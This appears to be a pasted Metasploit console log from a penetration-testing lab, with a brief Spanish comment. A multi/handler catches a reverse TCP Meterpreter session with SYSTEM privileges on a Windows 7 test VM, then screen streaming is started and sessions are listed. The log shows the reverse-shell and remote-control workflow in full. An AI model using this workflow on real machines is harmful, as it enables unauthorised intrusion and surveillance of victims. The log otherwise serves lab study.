 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.69.129:4444
[*] Sending stage (175686 bytes) to 192.168.69.133
[*] Meterpreter session 3 opened (192.168.69.129:4444 -> 192.168.69.133:49220) at 2022-11-28 06:16:07
-0500
/*****************************************************/
AHORA VEMOS que podemos explotar ese servicio recien creado
sin necesidad de configurar nada del hosts remoto
/*****************************************************/
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/eUtojDAj.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                   Information                   Connection
--  ----  ----                   -----------                   ----------
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ IEWIN7  192.168.69.129:4444 ->
192.168.69.133:49220 (192.168.69.133)
msf6 exploit(multi/handler) >